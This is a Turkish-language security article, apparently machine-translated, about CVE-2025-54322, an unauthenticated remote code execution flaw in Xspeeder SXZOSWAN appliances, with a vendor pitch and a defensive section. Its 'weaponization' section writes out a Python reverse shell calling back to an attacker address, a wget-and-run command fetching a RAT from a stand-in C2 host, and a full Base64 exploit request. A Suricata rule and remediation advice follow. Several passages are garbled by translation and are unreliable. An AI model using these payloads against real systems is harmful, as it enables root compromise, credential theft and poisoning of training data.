2025'in sonlarındaki yüksek riskli güvenlik ortamında, Kırmızı Ekipler Büyük Dil Modelleri için düşmanca örnekler hazırlamakla meşgulken, bu yapay zeka iş yüklerini destekleyen temel altyapı eski güvenlik açıklarının ağırlığı altında parçalanıyor. Açıklanması CVE-2025-54322 (CVSS Puanı 10.0, Critical) acımasız bir hatırlatma işlevi görüyor: sofistike yapay zeka modelleri genellikle kırılgan cam evlerde barındırılıyor.

Bu güvenlik açığı şunları etkiler Xspeeder SXZOSWAN optimizasyonunda ve önbelleğe alma cihazlarında kullanılan özel bir işletim sistemidir - yapay zeka eğitim kümeleri için veri alımını hızlandırmak amacıyla veri merkezlerinin ucunda sıklıkla kullanılan cihazlar. CVE-2025-54322 bir Kimlik Doğrulama Öncesi Uzaktan Kod Yürütme (RCE) saldırganın keyfi Python kodu çalıştırmasına izin veren güvenlik açığı Kök tek bir kimliği doğrulanmamış HTTP isteği ile.

Sıkı güvenlik araştırmacıları için CVE-2025-54322, satıcıya özgü bir hatadan çok daha fazlasıdır. "Güvensiz Dinamik Yürütme." MLOps boru hatlarında ve Ağ Geçidi cihazlarında yaygın olan tehlikeli bir anti-paterni vurgulamaktadır: dinamik dil çalışma zamanlarında kullanıcı girdisine güvenmek. Bu makale yüzeysel raporlamayı bir kenara bırakarak dinamik dil çalışma zamanlarının adli vLogin.py öldürme zinciri.

Başarısızlığın Mimarisi: Base64 Buluştuğunda exec()

CVE-2025-54322'nin temel nedeni, Xspeeder'ın yönetim arayüzünün doğrulanmamış kullanıcı girdisine duyduğu yıkıcı güvendir. Güvenlik açığı, Xspeeder'ın vLogin.py komut dosyası, yönetici erişimi için kapı bekçisi.



Güvenli yazılım mühendisliğinde, kullanıcı girdisini doğrudan exec(), eval()veya os.system() olarak bilinir. Enjeksiyon Lavabosu. Xspeeder'ın uygulaması bu lavaboyu gizleyerek daha da tehlikeli hale getirmeyi başarmıştır.

Saldırı Vektörünün Yapısını Bozma

Saldırganlar, aşağıdaki adrese hazırlanmış bir HTTP GET veya POST isteği göndererek güvenlik açığını tetikler /vLogin.py. Belirlenen hassas parametreler şunlardır chkid, başlıkve oIP.

- Giriş Noktası: Kimliği doğrulanmamış bir istek web sunucusuna ulaşır.

- Karartma Katmanı: Arka uç komut dosyası

chkidparametresini kullanır. Bunu bir oturum tablosuna karşı doğrulamak yerine Base64 kod çözme dize. - İnfaz Lavabosu: Kodu çözülen bayt akışı daha sonra doğrudan bir Python yürütme ilkeline aktarılır - muhtemelen

exec()-herhangi bir sterilizasyon veya kum havuzu olmadan.

Bu mimari, geleneksel WAF'lar için bir "kör nokta" oluşturur. Standart bir güvenlik duvarı kuralı, anahtar kelimeyi engelleyebilir import osama mutlu bir şekilde geçecek aW1wb3J0IG9zzararsız bir oturum kimliği veya belirteci olarak görür.

Teknik Tekrar: Faydalı Yükü Silahlandırmak

İşin ciddiyetini anlamak için, istismar ilkelini gelişmiş bir tehdit aktörü perspektifinden yeniden yapılandıralım.

Aşama 1: Faydalı Yük İnşası

Web hizmeti Root olarak çalıştığından (cihaz yazılımlarında yaygın bir günahtır), izin kısıtlamaları konusunda endişelenmemize gerek yoktur. Amacımız kararlı bir ters kabuktur.

Python

# Ham Python yükü import socket, subprocess, os

C2'ye geri bağlantı kurun

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("192.168.1.100", 4444))

stdin, stdout, stderr için yinelenen dosya tanımlayıcıları

os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2)

Etkileşimli bir kabuk oluşturma

p = subprocess.call(["/bin/sh", "-i"])`

Aşama 2: Kodlama ve Teslimat

Saldırgan, Base64 kodlamasıyla yükü, aşağıdakiler tarafından beklenen biçime uyacak şekilde kodlar vLogin.py.

Bash

`# Yükün kodlanması (tek satırlık sürüm) echo -n "import os; os.popen('wget http://c2.com/rat -O /tmp/rat; chmod +x /tmp/rat; /tmp/rat')" | base64

Çıktı: aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yXQ7IC90bXAvcmF0Iik=`

İstismar Talebi:

HTTP

GET /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik= HTTP/1.1 Host: target-appliance.local User-Agent: Mozilla/5.0

Aşama 3: Yürütme Etkisi

Sunucu Base64 dizesinin kodunu çözer ve Python kodunu hemen çalıştırır. Saldırgan hiç oturum açmadan bir kök kabuk kazanır.

İstismar Sonrası: Yapay Zeka Altyapısı Tehdidi

Bir Yapay Zeka Güvenlik Mühendisi neden bir WAN hızlandırıcısını önemsemelidir? Çünkü Yanal Hareket oyunun adıdır.

Xspeeder gibi cihazlar genellikle ağ ucunda yer alır ve genel internet ile yapay zeka eğitimi için kullanılan dahili yüksek performanslı bilgi işlem (HPC) kümeleri arasındaki boşluğu doldurur.



- Kimlik Bilgisi Toplama: Ağ geçidinde Root elde edildiğinde, saldırganlar bellek boşaltabilir veya aşağıdaki gibi dahili hizmetlerin API anahtarlarını ele geçirmek için trafiği koklayabilir MLflow, Kubernetes (K8s)veya AWS S3 veri kümelerinin bulunduğu kovalar.

- Ortadaki Adam (MitM): Saldırganlar önbellekleme katmanını kontrol ederek eğitim modellerine beslenen verileri zehirleyebilir, bu da ince, uzun vadeli model bozulmasına veya arka kapı enjeksiyonuna yol açabilir.

- Kalıcılık: Saldırganlar, saldırının

vLogin.pykomut dosyası, meşru yönetici parolalarını gizli bir dosyaya kaydederek cihaz yeniden başlatıldıktan sonra bile erişimlerini korumalarını sağlar.

Yapay Zeka Güdümlü Tespit: Penligent Avantajı

CVE-2025-54322'nin tespit edilmesi, eski güvenlik açığı tarayıcılarının sınırlamalarını vurgulamaktadır. Standart bir tarayıcı statik imzalara (örn. sürüm numaralarını eşleştirme) veya genel fuzzing'e (örn. ' VEYA 1=1). Geçerli bir Base64 kodlu Python yükü oluşturmak için anlamsal anlayıştan yoksundur.

İşte burası Penligent.ai bir paradigma değişimini temsil eder. Yeni nesil bir Yapay Zeka Akıllı Sızma Testi Platformu olarak Penligent "Protokol Uyumlu Dinamik Bulanıklaştırma."

- Anlamsal Parametre Analizi: Penligent'ın Yapay Zeka Ajanları, verilerin entropisini ve yapısını analiz eder.

chkidparametresi. Bunu bir Base64 dizesi olarak tanıyan ajan sadece körü körüne bulanıklaştırma yapmaz. Beklenen veri yapısını anlamak için örnek değerlerin kodunu çözer, ardından akıllı bir şekilde "Probing Payloads "lar oluşturur - örneğin Base64 kodlutime.sleep(5)veya bir DNS arama çağrısı. - OOB Korelasyonu: Penligent yan kanal geri bildirimlerini izler. Enjekte edilen Python sleep komutu sunucu yanıtında kesin 5 saniyelik bir gecikmeye neden olursa veya DNS yükü Penligent OOB dinleyicisinde bir isabet tetiklerse, AI Kritik bir RCE riskini kesin olarak işaretler. Bu, yalnızca HTTP 500 hatalarını arayan tarayıcılara kıyasla yanlış negatifleri önemli ölçüde azaltır.

Altyapının kodla tanımlandığı bir çağda Penligent, çevresel "kara kutu" bileşenlerinde gizlenen bu "nükleer" güvenlik açıklarını bulmak için gereken otomatik titizliği sağlar.

Mavi Takım El Kitabı: Tespit ve Savunma

Mavi Takım için CVE-2025-54322'ye karşı savunma, hem ağ trafiğini hem de uç nokta davranışını izlemeyi gerektirir.

1. Ağ İmzaları (YARA/Suricata)

Yük Base64 kodlu olduğu için, şu öğeleri arayamazsınız import os doğrudan. Ancak, uzun Base64 dizelerinin anomalisini şu şekilde tespit edebilirsiniz chkid parametre.

Suricata Kuralı Örneği:

YAML

alert http any any -> $HOME_NET any (msg: "ET EXPLOIT Possible CVE-2025-54322 Xspeeder RCE Attempt"; \\ flow:established,to_server; \\ http.uri; content:"/vLogin.py"; nocase; \\ http.uri; content: "chkid="; distance:0; \\ pcre:"/chkid=[a-zA-Z0-9+\/]{50,}/"; \\ classtype:web-application-attack; sid:1000001; rev:1;)

2. Günlük Analizi

Web erişim günlüklerinizi denetleyin. Şu istekleri arayın vLogin.py nerede chkid parametre boyutu taban çizgisinden önemli ölçüde daha büyüktür (normal oturum kimlikleri genellikle kısadır).

3. Acil İyileştirme

- Ağ İzolasyonu: Xspeeder cihazlarının yönetim arayüzünü derhal genel internetten kaldırın. Erişimi özel bir Yönetim VLAN'ı veya VPN ile kısıtlayın.

- Yama: Satıcıdan gelen ve aygıt yazılımını sterilize eden en son aygıt yazılımı güncellemesini uygulayın.

chkidGiriş. - Mimari İnceleme: Python tabanlı tüm dahili araçların denetimini gerçekleştirin. Hiçbir betiğin aşağıdakileri kullanmadığından emin olun

exec()veyaeval()kullanıcı tarafından sağlanan veriler üzerinde. Bunları güvenli ayrıştırma kütüphaneleri ile değiştirin (örn,json.loadsveyaast.literal_eval).

Sonuç

CVE-2025-54322 Yapay Zekanın geleceğini inşa ederken, güvensiz devlerin omuzlarında durduğumuzu keskin bir şekilde hatırlatıyor. Bu güvenlik açığı, temel girdi doğrulama hatalarının 2025 yılında hala sistemin tamamen tehlikeye girmesine yol açabileceğini göstermektedir.

Güvenlik mühendisleri için ders açıktır: Hiçbir şeye güvenmeyin. Her şeyi doğrulayın. Ve Penligent gibi yapay zeka odaklı araçları kullanarak altyapınızın güvenliğini bir saldırgandan önce doğrulayın.